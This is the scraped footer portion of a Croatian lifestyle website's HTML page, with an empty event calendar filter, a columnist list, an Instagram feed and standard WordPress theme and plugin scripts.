								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_696c5ee554f6c_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_696c5ee554f6c" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_696c5ee55a7db_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_696c5ee55a7db" ><div class="td-block-title-wrap"></div><div id=td_uid_18_696c5ee55a7db class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c5ee55d2c3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"316913e05c"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3646]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c5ee55d7fb">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_696c5ee55d7fb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c5ee55d7fb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c5ee55d7fb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"3646":20}